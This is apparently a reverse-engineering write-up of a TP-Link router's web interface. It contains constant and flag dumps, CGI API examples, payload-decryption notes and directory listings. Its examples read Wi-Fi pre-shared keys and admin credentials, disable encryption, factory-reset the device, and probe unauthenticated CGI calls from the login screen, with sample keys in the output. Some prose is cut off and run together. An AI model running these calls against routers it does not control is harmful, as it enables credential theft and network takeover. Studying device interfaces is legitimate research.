var STORAGE_SERVICE = "STORAGE_SERVICE"
var CAPABLE = "CAPABLE"
var USER_ACCOUNT = "USER_ACCOUNT"
var USB_DEVICE = "USB_DEVICE"
var LOGICAL_VOLUME = "LOGICAL_VOLUME"
var FOLDER_BROWSE = "FOLDER_BROWSE"
var FOLDER_NODE = "FOLDER_NODE"
var DLNA_MEDIA_SERVER = "DLNA_MEDIA_SERVER"
var DLNA_MEDIA_SERVER_FOLDER = "DLNA_MEDIA_SERVER_FOLDER"
var SMB_SERVICE = "SMB_SERVICE"
var SMB_SERVICE_FOLDER = "SMB_SERVICE_FOLDER"
var SMB_USER_ACCESS = "SMB_USER_ACCESS"
var FTP_SERVER = "FTP_SERVER"
var FTP_SERVER_FOLDER = "FTP_SERVER_FOLDER"
var FTP_USER_ACCESS = "FTP_USER_ACCESS"
var XTP_PRINT_SERVICE = "XTP_PRINT_SERVICE"
var XTP_IGD_CALL_FIREWALL_CFG = "XTP_IGD_CALL_FIREWALL_CFG"
var XTP_IGD_SPEED_DIAL_CFG = "XTP_IGD_SPEED_DIAL_CFG"
var XTP_IGD_MULTI_ISP_DIAL_PLAN = "XTP_IGD_MULTI_ISP_DIAL_PLAN"
var XTP_IGD_MULTIISPDP_LIST = "XTP_IGD_MULTIISPDP_LIST"
var XTP_CALLLOGCFG = "XTP_CALLLOGCFG"
var IPSEC = "IPSEC"
var IPSEC_CFG = "IPSEC_CFG"
var SYS_MODE = "SYS_MODE"
var EWAN = "EWAN"
var USER_INFO = "USER_INFO"
var GPON_USER_INFO = "GPON_USER_INFO"
var GPON_AUTH_CTC = "GPON_AUTH_CTC"
var GPON_AUTH_SN = "GPON_AUTH_SN"
var GPON_AUTH_PWD = "GPON_AUTH_PWD"
var GPON_MAC_INFO = "GPON_MAC_INFO"
var GPON_FWD_RULE = "GPON_FWD_RULE"
var GPON_LOCAL_RULE_ENTRY = "GPON_LOCAL_RULE_ENTRY"
var GPON_REMOTE_RULE_ENTRY = "GPON_REMOTE_RULE_ENTRY"
var GPON_OMCI_IOT = "GPON_OMCI_IOT"
var GPON_OMCI_IOT_ENTRY = "GPON_OMCI_IOT_ENTRY"
var GPON_OMCI_ME_ATTR = "GPON_OMCI_ME_ATTR"
var CLOUD_SERVICE = "CLOUD_SERVICE"
var FW_UPGRADE_INFO = "FW_UPGRADE_INFO"
var CLOUD_USER_ACCOUNT = "CLOUD_USER_ACCOUNT"
var OWNER_INFO = "OWNER_INFO"
var CURRENT_USER_INFO = "CURRENT_USER_INFO"
var CLOUD_DDNS = "CLOUD_DDNS"
var CLOUD_DDNS_ENTRY = "CLOUD_DDNS_ENTRY"
var WAN_BLOCK = "WAN_BLOCK"
var WAN_ERROR_BLOCK = "WAN_ERROR_BLOCK"
var FW_UP_INFO_BLOCK = "FW_UP_INFO_BLOCK"
var IPPING_DIAG = "IPPING_DIAG"
var TRACEROUTE_DIAG = "TRACEROUTE_DIAG"
var SDMZ_CFG = "SDMZ_CFG"
var WEB_CFG = "WEB_CFG"
var VLAN = "VLAN"
var ISP_SERVICE = "ISP_SERVICE"
var WOL = "WOL"
var WOL_ITEM = "WOL_ITEM"
var IPV6_CFG = "IPV6_CFG"
var SYS_STATE = "SYS_STATE"
var IPV6_PASS_THROUGH = "IPV6_PASS_THROUGH"
var AUTO_REBOOT_CFG = "AUTO_REBOOT_CFG"
var CPU_MEM = "CPU_MEM"
var PRODUCE_INFO = "PRODUCE_INFO"
var MULTIMODE = "MULTIMODE"
var MULTIMODE_AP = "MULTIMODE_AP"
var AP_CONFIG_WEPKEY = "AP_CONFIG_WEPKEY"
var AP_SNMP_CFG = "AP_SNMP_CFG"
var MULTIMODE_CLIENT = "MULTIMODE_CLIENT"
var MULTIMODE_RE = "MULTIMODE_RE"
var RE_CONFIG_WEPKEY = "RE_CONFIG_WEPKEY"
var MULTIMODE_ROUTER = "MULTIMODE_ROUTER"
var ROUTER_CONFIG_WEPKEY = "ROUTER_CONFIG_WEPKEY"
var ROUTER_CONFIG_MULTISSID = "ROUTER_CONFIG_MULTISSID"
var ROUTER_CONFIG_MSSIDENTRY = "ROUTER_CONFIG_MSSIDENTRY"
var MULTIMODE_MSSID = "MULTIMODE_MSSID"
var MSSID_CONFIG_MULTISSID = "MSSID_CONFIG_MULTISSID"
var MSSID_CONFIG_MSSIDENTRY = "MSSID_CONFIG_MSSIDENTRY"
var MULTIMODE_HOTSPOT = "MULTIMODE_HOTSPOT"
var PING_WATCH_DOG = "PING_WATCH_DOG"
var LED_CONTROL = "LED_CONTROL"
var NEW_SDMZ_CFG = "NEW_SDMZ_CFG"
var INCLUDE_MULTI_LANGUAGE_Q=0
var INCLUDE_LOGIN_GDPR_ENCRYPT=1
var INCLUDE_WAN_LAN_STATUS=1
var INCLUDE_MULTIMODE_MODEM=0
var INCLUDE_MULTIMODE_RE=1
var WEB_INCLUDE_TEST=0
var WEB_INCLUDE_MULTI_EWAN=0
var WEB_INCLUDE_DST=1
var WEB_QS_CHANGEPASSWORD=1
var INCLUDE_IP6_WAN_NOT_ASSIGN_ADDR=0
var INCLUDE_UN_IPTV=0
var INCLUDE_SCHEDULE_NEW=0
var INCLUDE_HW_NAT=0
var INCLUDE_LED_CONTROL=0
var INCLUDE_MULTILANGUAGE=0
var INCLUDE_FEEDBACK=0
var INCLUDE_WOL=0
var INCLUDE_MULTILOCALCOEX=0
var INCLUDE_WEBUI_SUPPORT=1
var INCLUDE_FORCE_TIMEZONE_SELECT=0
var INCLUDE_FORCE_REGION_SELECT=0
var INCLUDE_WLAN_REGION_LIST=0
var INCLUDE_MULTIPLE_LOCALIZATION=0
var INCLUDE_SCAN_ALL_CHANNELS=0
var INCLUDE_WDS_DUALBAND_DYNSWITCH=0
var INCLUDE_LOCK_TO_AP=1
var INCLUDE_LAN_WLAN=1
var INCLUDE_VOIP
var INCLUDE_FXS_NUM
var INCLUDE_CALLLOG
var INCLUDE_USB_VOICEMAIL
var INCLUDE_PSTN
var INCLUDE_PSTN_GATEWAY
var INCLUDE_PSTN_LIFELINE
var INCLUDE_BRIDGING=1
var INCLUDE_IGMP=1
var INCLUDE_ETHERNET_WAN=1
var INCLUDE_WAN_LAN_STATUS=1
var INCLUDE_SNMP=1
var INCLUDE_RIP
var INCLUDE_DDNS_PH
var INCLUDE_LAN_WLAN_MSSID=1
var INCLUDE_LAN_WLAN_WDS=1
var INCLUDE_IPTV
var INCLUDE_CWMP
var INCLUDE_DYNDNS=1
var INCLUDE_USB
var INCLUDE_USB_STORAGE
var INCLUDE_USB_MEDIA_SERVER
var INCLUDE_USB_SAMBA_SERVER
var INCLUDE_USB_FTP_SERVER
var INCLUDE_USB_OVER_IP
var INCLUDE_ADSLWAN
var INCLUDE_AUTO_PVC
var INCLUDE_IPV6=1
var INCLUDE_IPV6_SLAAC=1
var INCLUDE_IPV6_AUTO=1
var INCLUDE_SPECIAL_DIAL_MODE
var INCLUDE_WAN_MODE=1
var INCLUDE_IPSEC
var INCLUDE_NOIPDNS=1
var INCLUDE_ALG_H323=1
var INCLUDE_ALG_SIP=1
var INCLUDE_PON_ETH_WAN
var INCLUDE_EPON_INFO
var INCLUDE_GPON_INFO
var INCLUDE_QOS
var INCLUDE_E8_APP
var INCLUDE_TFC_PERU
var INCLUDE_USB_3G_DONGLE
var INCLUDE_LAN_WLAN_SCHEDULE=1
var INCLUDE_ROUTE_BINDING
var INCLUDE_LAN_WLAN_GUESTNETWORK=1
var INCLUDE_LAN_WLAN_DUALBAND
var INCLUDE_LAN_WLAN_HWSWITCH
var INCLUDE_LAN_WLAN_AC=1
var INCLUDE_LAN_WLAN_WDS_DETECT
var INCLUDE_L2TP=1
var INCLUDE_PPTP=1
var INCLUDE_IPV6_MLD=1
var INCLUDE_ACL
var INCLUDE_ACL_ADVANCE
var INCLUDE_DUAL_ACCESS=1
var INCLUDE_WAN_TYPE_DETECT=1
var INCLUDE_BPA=1
var INCLUDE_CMXDNS=1
var INCLUDE_IPPING_DIAG=1
var INCLUDE_TRACEROUTE_DIAG=1
var INCLUDE_LAN_WLAN_QUICKSAVE
var INCLUDE_IGMP_FORCEVERSION=1
var INCLUDE_PORTABLE_APP=1
var DEFAULT_NO_SPEC=1
var INCLUDE_MEXICO_SPEC
var INCLUDE_CANADA_SPEC
var INCLUDE_JAPAN_SPEC
var INCLUDE_KOREA_SPEC
var INCLUDE_PL_SPEC
var INCLUDE_BR_SPEC
var INCLUDE_ROMANIA_SPEC
var INCLUDE_RUSSIA_SPEC
var INCLUDE_US_SPEC
var INCLUDE_VN_SPEC
var INCLUDE_VIETNAM_FPT
var INCLUDE_TW_SPEC
var INCLUDE_ES_SPEC
var INCLUDE_X_TP_VLAN=1
var INCLUDE_FORBID_WAN_PING=1
var INCLUDE_SMART_DHCP=1
var INCLUDE_MIC=1
var INCLUDE_IPV6_PASS_THROUGH
var INCLUDE_AUTOREBOOT=1
var INCLUDE_CPUMEM_INFO
var INCLUDE_MULTIMODE_RE=1
var INCLUDE_MULTIMODE_AP=1
var INCLUDE_MULTIMODE_CLIENT=1
var INCLUDE_MULTIMODE=1
var INCLUDE_PING_WATCHDOG=1
var INCLUDE_MULTIMODE_ROUTER=1
var INCLUDE_MULTIMODE_MSSID
var INCLUDE_YANDEX_DNS
var INCLUDE_LED_CONTROL
var INCLUDE_MULTILANGUAGE
var INCLUDE_FORCE_TIMEZONE_SELECT
var INCLUDE_FORCE_REGION_SELECT
var INCLUDE_MULTIMODE_HOTSPOT=1
var INCLUDE_WLAN_REGION_LIST
var INCLUDE_FBWIFI
var INCLUDE_CLOUD
var INCLUDE_WANIP_BINDING
var INCLUDE_HTTPS_SSL=1
var INCLUDE_LAN_AP_GATEWAY=1
var INCLUDE_US_FOR_KR_SPEC
var INCLUDE_WOL
var INCLUDE_NEW_SDMZ
var INCLUDE_DMZ
var INCLUDE_SDMZ
$.ret=0. Other ret code's meaning can be easily resolved using the err.js.lib.js, oid_str.js, err.js) are all accessible without any authorisation in the werservers /js directory and define the basic functionality of the web interface./web directory has already been aquired and locally available, a simple command (grep -rnw './web' -e '$.act'), will reveal almost 2000 examples, spread over all documents. The other option is to use the browser's developer options. Choose element selection option (macOS: ⇧+⌘+C) an click any button. All forms on the webpage have onclick="functionName()" events present. Then type functionName without brackets into the browser console and press enter. Double click on the result. This brings you straight to the file containing the function in question. I only explain this, because the page uses multiple iframes, which makes manual search a bit harder. In the following a very simple example function, which has been used as my entry point and also used in the following Examples Section.function doRestart()
{
if(confirm(c_str.creboot))
{
$.guage(["<span class='T T_rebooting'>"+s_str.rebooting+"</span>", "<span class='T T_wait_reboot'>"+s_str.wait_reboot+"</span>",], 100, $.guageInterval, function(){window.parent.$.refresh();});
$.act(ACT_OP, ACT_OP_REBOOT);
$.exe(true);
}
}
Examples
// Firmware: 170828
$.act(ACT_OP, ACT_OP_REBOOT); $.exe();
// Firmware 170828
$.act(ACT_OP, ACT_OP_FACTORY_RESET); $.act(ACT_OP, ACT_OP_REBOOT); $.exe();
// Firmware: 170828
$.act(ACT_GL, LAN_WLAN); $.exe();
[1,1,0,0,0,0]0
__syncApStatus=0
__apLastStatus=3
__hwWifiStatus=0
enable=1
status=Up
name=wlan0
BSSID=74:DA:88:FC:C3:AE
channel=3
autoChannelEnable=1
X_TP_PreSSID=TP-Link
SSID=TP-Link_C3AE
beaconType=11i
MACAddressControlEnabled=0
X_TP_MACAddressControlRule=deny
X_TP_MACTableSize=0
X_TP_Configuration_Modified=0
X_TP_Band=2.4GHz
X_TP_Bandwidth=Auto
standard=n
WEPKeyIndex=1
WEPEncryptionLevel=Disabled,40-bits,104-bits
basicEncryptionModes=None
basicAuthenticationMode=None
WPAEncryptionModes=TKIPandAESEncryption
WPAAuthenticationMode=PSKAuthentication
IEEE11iEncryptionModes=AESEncryption
IEEE11iAuthenticationMode=PSKAuthentication
X_TP_PreSharedKey=09960466
X_TP_GroupKeyUpdateInterval=0
possibleChannels=
basicDataTransmitRates=2,11,6,18,24,48,54,60,90,120,150,90,120,240,450,60,120,240,480,
operationalDataTransmitRates=
possibleDataTransmitRates=5.5,11,12,24,36,135,150,30,60,240,270,300,45,450,60,120,240,480,
SSIDAdvertisementEnabled=1
transmitPowerSupported=100,50,20
transmitPower=100
regulatoryDomain=DE
deviceOperationMode=InfrastructureAccessPoint
X_TP_RadiusServerIP=
X_TP_RadiusServerPort=1812
X_TP_RadiusServerPassword=
WMMEnable=1
X_TP_BeaconInterval=100
X_TP_RTSThreshold=2346
X_TP_FragmentThreshold=2346
X_TP_DTIMFrequency=1
X_TP_IsolateClients=0
X_TP_ShortGIEnable=1
totalAssociations=64
maxStaNum=32
X_TP_ShowRegionSelectionOnWeb=0
[1,2,0,0,0,0]0
__syncApStatus=0
__apLastStatus=3
__hwWifiStatus=0
enable=0
status=Disabled
name=wlan5
BSSID=74:DA:88:FC:C3:AD
channel=40
autoChannelEnable=1
X_TP_PreSSID=TP-Link
SSID=TP-Link_C3AE_5G
beaconType=11i
MACAddressControlEnabled=0
X_TP_MACAddressControlRule=deny
X_TP_MACTableSize=0
X_TP_Configuration_Modified=0
X_TP_Band=5GHz
X_TP_Bandwidth=Auto
standard=ac
WEPKeyIndex=1
WEPEncryptionLevel=Disabled,40-bits,104-bits
basicEncryptionModes=None
basicAuthenticationMode=None
WPAEncryptionModes=TKIPandAESEncryption
WPAAuthenticationMode=PSKAuthentication
IEEE11iEncryptionModes=AESEncryption
IEEE11iAuthenticationMode=PSKAuthentication
X_TP_PreSharedKey=09960466
X_TP_GroupKeyUpdateInterval=0
possibleChannels=
basicDataTransmitRates=
operationalDataTransmitRates=
possibleDataTransmitRates=
SSIDAdvertisementEnabled=1
transmitPowerSupported=100,50,20
transmitPower=100
regulatoryDomain=DE
deviceOperationMode=InfrastructureAccessPoint
X_TP_RadiusServerIP=
X_TP_RadiusServerPort=1812
X_TP_RadiusServerPassword=
WMMEnable=1
X_TP_BeaconInterval=100
X_TP_RTSThreshold=2346
X_TP_FragmentThreshold=2346
X_TP_DTIMFrequency=1
X_TP_IsolateClients=0
X_TP_ShortGIEnable=1
totalAssociations=64
maxStaNum=32
X_TP_ShowRegionSelectionOnWeb=0
[error]0
// Firmware: 170828
$.act(ACT_GL,LAN_WLAN,null,null,["SSID", "X_TP_PreSharedKey"]); $.exe();
// Example Response
[1,1,0,0,0,0]0
SSID=TP-Link_00FC
X_TP_PreSharedKey=37490720
[1,2,0,0,0,0]0
SSID=TP-Link_00FC_5G
X_TP_PreSharedKey=37490720
[error]0
// Firmware: 170828
var wlanList=$.act(ACT_GL,LAN_WLAN,null,null,["name", "SSID", "Enable", "X_TP_Configuration_Modified", "beaconType", "Standard", "WEPEncryptionLevel", "WEPKeyIndex", "BasicEncryptionModes", "BasicAuthenticationMode", "WPAEncryptionModes", "WPAAuthenticationMode", "IEEE11iEncryptionModes", "IEEE11iAuthenticationMode", "X_TP_PreSharedKey", "X_TP_GroupKeyUpdateInterval", "X_TP_RadiusServerIP", "X_TP_RadiusServerPort", "X_TP_RadiusServerPassword"]);
$.exe();
wlanObj=wlanList[0];
$.act(ACT_SET,LAN_WLAN,wlanObj.__stack,null,["BeaconType=Basic", "BasicEncryptionModes=None", "BasicAuthenticationMode=None"]); $.exe();
// Firmware: 170828
let password = "1234567890";
var wlanList=$.act(ACT_GL,LAN_WLAN,null,null,["name", "SSID", "Enable", "X_TP_Configuration_Modified", "beaconType", "Standard", "WEPEncryptionLevel", "WEPKeyIndex", "BasicEncryptionModes", "BasicAuthenticationMode", "WPAEncryptionModes", "WPAAuthenticationMode", "IEEE11iEncryptionModes", "IEEE11iAuthenticationMode", "X_TP_PreSharedKey", "X_TP_GroupKeyUpdateInterval", "X_TP_RadiusServerIP", "X_TP_RadiusServerPort", "X_TP_RadiusServerPassword"]);
$.exe();
$.act(ACT_SET,LAN_WLAN,wlanList[0].__stack,null,["BeaconType=11i", "IEEE11iAuthenticationMode=PSKAuthentication", "IEEE11iEncryptionModes=AESEncryption", "X_TP_PreSharedKey="+password,"X_TP_GroupKeyUpdateInterval=0"]);
$.act(ACT_SET,LAN_WLAN,wlanList[1].__stack,null,["BeaconType=11i", "IEEE11iAuthenticationMode=PSKAuthentication", "IEEE11iEncryptionModes=AESEncryption", "X_TP_PreSharedKey="+password,"X_TP_GroupKeyUpdateInterval=0"]);
$.exe();
Payload Encryption
/cgi_gdpr URL instead of /cgi for most calls. In order to analyse the servers responses, one needs to decrypt the payload. While debugging, this can either be done using the instance of the $.Iencryptor used for encryption or by overwriting the $.io(), which logs the response after decryption. Hackers may be able to forge the encryption key with the help of /cgi/getParm. Additionnally the modified version of the $.io() function prevents reloading the page while testing unautharized CGI calls from the login screen.$.Iencryptor.AESDecrypt("QCN4Rv6QexPOxOxIs7adng==");
// var encryptor = $.encrypt.encryptManager.genEncryptor(); //生成加密器
// encryptor.genAESKey(); //生成aes密码
// encryptor.setRSAKey("nn", "ee"); //设置rsakey
// encryptor.setSeq("123"); //设置seq
// encryptor.setHash("用户名", "密码"); //设置用户名密码
//
//
// //以上都设置完后,可进行加密
// encryptor.AESEncrypt(data);
//
// //返回对象
// // {
// // data:"加密后数据",
// // sign: "签名"
// // }
//
//
// // 页面刷新前保存加密器
// $.encrypt.encryptManager.recordEncryptor();
//
// //再次获取加密器
// var encryptor = $.encrypt.encryptManager.getEncryptor();
$.act(ACT_CGI, "/cgi/getParm");
$.exe(null,false,0);
# Request Parameters
# [/cgi/getParm#0,0,0,0,0,0#0,0,0,0,0,0]0,0
# Or, using cURL
# curl -X POST "http://192.168.1.1/cgi?8" -H "Referer: http://192.168.1.1" -d $'[/cgi/getParm#0,0,0,0,0,0#0,0,0,0,0,0]0,0\r\n'
# Example Response
# lib.js:396 XHR finished loading: POST "http://192.168.1.1/cgi?8"
# [cgi]0
# var ee="010001";
# var nn="BF52337CDDC3F46ADE7663765F170AB464AE93BF981B02B95FCE1E94" +
# "62DD9A03ED3E09CCEFDFD7FACE81EE38136FC081735686FE630BBADB" +
# "DAB24BE0443A2B25";
# var seq="812508797";
# $.ret=0;
# [error]0
$.nn = nn;
$.ee = ee;
$.seq = seq;
$.Iencryptor.setSeq($.seq);
$.Iencryptor.setRSAKey($.nn, $.ee);
$.Iencryptor.setHash(userName, password);
$.Iencryptor.genAESKey();
$.io = function(path, bScript, hook, data, noquit, unerr) {
$.ajax(
{
type: data ? "POST" : "",
url: path,
bScript: bScript,
async: true,
data: data ? data : null,
success: r => console.log(r),
error: e => console.log(e)
});
}
// Try the modifications (Reload to revert)
$.act(ACT_GET, USER_CFG, null, null, ["adminName", "adminPwd"]);
$.exe(null, false, 1);
$.exe(null, false, 1); function defines the securityLevel. 1 enables AES encryption and the use of /cgi_gdpr. 0 means no encryption and the use of /cgi.Information Gathering
// Source: /usr/bin/httpd
// Firmware: 191018
/cgi/conf.bin
/cgi/confencode
/cgi/confup
/cgi/bnr
/cgi/softup
/cgi/softburn
/cgi/log
/cgi/info
/cgi/lanMac
/cgi/auth
/cgi/pvc
/cgi/ansi
/cgi/usb3gup
/cgi/usb3gupburn
/cgi/logout
/cgi/route
/cgi/updateWlThroughput
/cgi/updateWlThroughput5G
/cgi/getParm
/cgi/login
/cgi_gdpr
// Firmware: 191018
/web
├── MenuRpm.htm
├── css
│ ├── ban.css
│ ├── css_help.css
│ ├── ie6.css
│ ├── ie7.css
│ ├── ie8.css
│ ├── main.css
│ ├── menu.css
│ ├── other.css
│ ├── qr.css
│ └── top.css
├── domain-redirect.htm
├── frame
│ ├── accErr.htm
│ ├── banner.htm
│ ├── login.htm
│ ├── menu.htm
│ └── top.htm
├── help
│ ├── AccessCtrlAccessRulesAdvHelpRpm.htm
│ ├── AccessCtrlAccessRulesHelpRpm.htm
│ ├── AccessCtrlAccessTargetsAdvHelpRpm.htm
│ ├── AccessCtrlAccessTargetsHelpRpm.htm
│ ├── AccessCtrlHostsListsAdvHelpRpm.htm
│ ├── AccessCtrlHostsListsHelpRpm.htm
│ ├── AccessCtrlTimeSchedAdvHelpRpm.htm
│ ├── AccessCtrlTimeSchedHelpRpm.htm
│ ├── AssignedIpAddrListHelpRpm.htm
│ ├── BackNRestoreHelpRpm.htm
│ ├── BasicSecurityHelpRpm.htm
│ ├── BpaCfgHelpRpm.htm
│ ├── ChangeLoginPwdHelpRpm.htm
│ ├── DMZHelpRpm.htm
│ ├── DateTimeCfgHelpRpm.htm
│ ├── DdnsAddComexeHelpRpm.htm
│ ├── DiagHelp.htm
│ ├── DualBandSelectionHelpRpm.htm
│ ├── DynDdnsHelpRpm.htm
│ ├── FeedbackHelp.htm
│ ├── FixMapCfgHelpRpm.htm
│ ├── GuestNetUsbCfgHelpRpm.htm
│ ├── GuestNetWirelessCfgHelpRpm.htm
│ ├── GuestNetWirelessCfgHelpRpmWithFacebook.htm
│ ├── IPTVHelp.htm
│ ├── IPv6LanHelp.htm
│ ├── IPv6StatusHelpRpm.htm
│ ├── IPv6TunnelHelp.htm
│ ├── L2tpCfgHelpRpm.htm
│ ├── LanArpBindingHelpRpm.htm
│ ├── LanArpBindingListHelpRpm.htm
│ ├── LanDhcpServerHelpRpm.htm
│ ├── LanDhcpServerHelpRpm_AP.htm
│ ├── LocalManageControlHelpRpm.htm
│ ├── MacCloneCfgHelpRpm.htm
│ ├── ManageControlHelpRpm.htm
│ ├── ManageCtrl_h.htm
│ ├── MediaServerCfgHelpRpm.htm
│ ├── MiscHelpRpm.htm
│ ├── NasCfgHelpRpm.htm
│ ├── NasFtpCfgHelpRpm.htm
│ ├── NasUserAdvRpm.htm
│ ├── NasUserCfgHelpRpm.htm
│ ├── NatStatusCfgHelpRpm.htm
│ ├── NetworkCfgHelpRpm.htm
│ ├── NetworkCfgHelpRpm_AP.htm
│ ├── NoipDdnsHelpRpm.htm
│ ├── PPPoECfgHelpRpm.htm
│ ├── PPPoEv6CfgHelpRpm.htm
│ ├── ParentCtrlAdvHelpRpm.htm
│ ├── ParentCtrlHelpRpm.htm
│ ├── PingHelpRpm.htm
│ ├── PingWatchDogHelpRpm.htm
│ ├── PptpCfgHelpRpm.htm
│ ├── PrintServerCfgHelpRpm.htm
│ ├── QoSCfgHelpRpm.htm
│ ├── QoSRuleCfgHelpRpm.htm
│ ├── QoSRuleListHelpRpm.htm
│ ├── Qs3gHelpRpm.htm
│ ├── QsChangeLoginPwdHelpRpm.htm
│ ├── QsLanApHelpRpm.htm
│ ├── QsModeHelpRpm.htm
│ ├── QsMultissidHelpRpm.htm
│ ├── QsReviewHelpRpm.htm
│ ├── QsWlClientHelpRpm.htm
│ ├── QsWlScanClientHelpRpm.htm
│ ├── RestoreDefaultCfgHelpRpm.htm
│ ├── SiteSurveyHelpRpm.htm
│ ├── SnmpHelpRpm.htm
│ ├── SoftwareUpgradeHelpRpm.htm
│ ├── SpecialAppHelpRpm.htm
│ ├── StaticRouteTableHelpRpm.htm
│ ├── StatusHelpRpm.htm
│ ├── StatusHelpRpm_AP.htm
│ ├── StatusHelpRpm_Client.htm
│ ├── StatusHelpRpm_Modem.htm
│ ├── StatusHelpRpm_Repeater.htm
│ ├── SysAutoRebootHelpRpm.htm
│ ├── SysRebootHelpRpm.htm
│ ├── SysRouteTableHelpRpm.htm
│ ├── SystemLogHelpRpm.htm
│ ├── SystemStatisticHelpRpm.htm
│ ├── UpnpCfgHelpRpm.htm
│ ├── Usb3gHelpRpm.htm
│ ├── Usb3gModemListHelpRpm.htm
│ ├── UsbAccountHelp.htm
│ ├── UsbDlnaHelp.htm
│ ├── UsbFtpHelp.htm
│ ├── UsbMassHelp.htm
│ ├── UsbSharingHelp.htm
│ ├── VirtualServerHelpRpm.htm
│ ├── Wan6DisabledCfgHelpRpm.htm
│ ├── Wan6to4TunnelCfgHelpRpm.htm
│ ├── WanDynamicIpCfgHelpRpm.htm
│ ├── WanDynamicIpV6CfgHelpRpm.htm
│ ├── WanStaticIpCfgHelpRpm.htm
│ ├── WanStaticIpV6CfgHelpRpm.htm
│ ├── WlanAdvHelpRpm.htm
│ ├── WlanAdvHelpRpm_AP.htm
│ ├── WlanConnectHelpRpm.htm
│ ├── WlanExtender5GHelpRpm.htm
│ ├── WlanExtenderHelpRpm.htm
│ ├── WlanMacFilterHelpRpm.htm
│ ├── WlanNetworkHelpRpm.htm
│ ├── WlanNetworkHelpRpm_AP.htm
│ ├── WlanNetworkHelpRpm_MSSID.htm
│ ├── WlanSchedule.htm
│ ├── WlanSecurityHelpRpm.htm
│ ├── WlanStationHelpRpm.htm
│ ├── WlanThroughputHelpRpm.htm
│ ├── WlanWpsChkModeHelpRpm.htm
│ ├── WlanWpsHelpRpm.htm
│ ├── WlanWpsHelpRpm_AP.htm
│ ├── WzdAccessCtrlHostAddHelpRpm.htm
│ ├── WzdAccessCtrlRuleAddHelpRpm.htm
│ ├── WzdAccessCtrlSchedAddHelpRpm.htm
│ ├── WzdAccessCtrlTargetAddHelpRpm.htm
│ ├── WzdConfirmHelpRpm.htm
│ ├── WzdFinishHelpRpm.htm
│ ├── WzdL2TPHelpRpm.htm
│ ├── WzdPPPoEHelpRpm.htm
│ ├── WzdPPTPHelpRpm.htm
│ ├── WzdStartHelpRpm.htm
│ ├── WzdStaticIpHelpRpm.htm
│ ├── WzdWanMACHelpRpm.htm
│ ├── WzdWanTypeHelpRpm.htm
│ ├── WzdWlanHelpRpm.htm
│ ├── WzdWlanHelpRpm_AP.htm
│ ├── YandexDnsHelpRpm.htm
│ └── ledControlHelp.htm
├── img
│ ├── Thumbs.db
│ ├── bgColor.jpg
│ ├── check.gif
│ ├── col_hide.gif
│ ├── col_show.gif
│ ├── empty.gif
│ ├── error.gif
│ ├── helpPic.gif
│ ├── icon.jpg
│ ├── loading.gif
│ ├── login
│ │ ├── domain-redirect.png
│ │ ├── favicon.ico
│ │ ├── info.png
│ │ ├── input-box.png
│ │ ├── input-box1.png
│ │ ├── loginBg.png
│ │ ├── loginButton.png
│ │ ├── loginButton1.png
│ │ ├── logo.png
│ │ ├── ok.png
│ │ ├── password.png
│ │ ├── qr.png
│ │ ├── top-right.png
│ │ ├── tp-beta-mark.png
│ │ ├── username.png
│ │ └── wrong.png
│ ├── mark_copy.gif
│ ├── menu-white-noradius.png
│ ├── menu-white.png
│ ├── menu-yellow.png
│ ├── minus.gif
│ ├── plus.gif
│ ├── pw.gif
│ ├── signalstrength.gif
│ ├── switch.gif
│ └── td-blue.png
├── index.htm
├── js
│ ├── 3g.js
│ ├── cryptoJS.min.js
│ ├── custom.js
│ ├── encrypt.js
│ ├── err.js
│ ├── help.js
│ ├── language.js
│ ├── lib.js
│ ├── local.js
│ ├── oid_str.js
│ ├── root.js
│ ├── str.js
│ ├── tpEncrypt.js
│ └── vlancfg.js
├── main
│ ├── alg.htm
│ ├── arpBind.htm
│ ├── arpBindEdit.htm
│ ├── arpList.htm
│ ├── autoPVC.htm
│ ├── backNRestore.htm
│ ├── basicSec.htm
│ ├── clientMode.htm
│ ├── clientMode5G.htm
│ ├── cwmp.htm
│ ├── ddos.htm
│ ├── ddos_host.htm
│ ├── defGateway.htm
│ ├── defGateway6.htm
│ ├── defaultCfg.htm
│ ├── dhcp.htm
│ ├── dhcpAP.htm
│ ├── dhcpClient.htm
│ ├── dhcpCond.htm
│ ├── dhcpCondEdit.htm
│ ├── dhcpEdit.htm
│ ├── dhcpEditAP.htm
│ ├── dhcpStatic.htm
│ ├── dhcpStaticEdit.htm
│ ├── diagnostic.htm
│ ├── div.htm
│ ├── dlnaManage.htm
│ ├── dmz.htm
│ ├── dsl.htm
│ ├── dslcfg.htm
│ ├── dynamicIp.htm
│ ├── ethIptv.htm
│ ├── ethWan.htm
│ ├── ethWan6.htm
│ ├── ftpSrv.htm
│ ├── fw6Lan.htm
│ ├── fw6LanEdit.htm
│ ├── fw6Rules.htm
│ ├── fw6RulesEdit.htm
│ ├── fw6Sche.htm
│ ├── fw6ScheEdit.htm
│ ├── fw6Wan.htm
│ ├── fw6WanEdit.htm
│ ├── fwLan.htm
│ ├── fwLanEdit.htm
│ ├── fwRules.htm
│ ├── fwRulesEdit.htm
│ ├── fwSche.htm
│ ├── fwScheEdit.htm
│ ├── fwWan.htm
│ ├── fwWanEdit.htm
│ ├── group.htm
│ ├── groupAdd.htm
│ ├── hw_nat.htm
│ ├── ipoa.htm
│ ├── ipsec.htm
│ ├── ipsecConfig.htm
│ ├── iptv.htm
│ ├── lan.htm
│ ├── lan6.htm
│ ├── lanAP.htm
│ ├── lanEdit.htm
│ ├── lanEditAP.htm
│ ├── ledControl.htm
│ ├── local.htm
│ ├── log.htm
│ ├── logConf.htm
│ ├── macClone.htm
│ ├── manageCtrl.htm
│ ├── no.htm
│ ├── parentCtrl.htm
│ ├── password.htm
│ ├── phDDNS.htm
│ ├── pingNTraceRoute.htm
│ ├── pingWatchDog.htm
│ ├── portTrigEdit.htm
│ ├── portTrigger.htm
│ ├── pppoa.htm
│ ├── pppoe.htm
│ ├── printSrv.htm
│ ├── qos.htm
│ ├── qosAppEdit.htm
│ ├── qosClsEdit.htm
│ ├── qosList.htm
│ ├── qosQueueEdit.htm
│ ├── qs3g.htm
│ ├── qsAuto.htm
│ ├── qsBandSelect.htm
│ ├── qsDetectErr.htm
│ ├── qsDsl.htm
│ ├── qsEnd.htm
│ ├── qsIPoA.htm
│ ├── qsL2tp.htm
│ ├── qsLan.htm
│ ├── qsMacClone.htm
│ ├── qsMode.htm
│ ├── qsMultiSSID.htm
│ ├── qsPPP.htm
│ ├── qsPPPoA.htm
│ ├── qsPptp.htm
│ ├── qsReview.htm
│ ├── qsSave.htm
│ ├── qsStaIP.htm
│ ├── qsStart.htm
│ ├── qsType.htm
│ ├── qsWl.htm
│ ├── qsWl5G.htm
│ ├── qsWlAP.htm
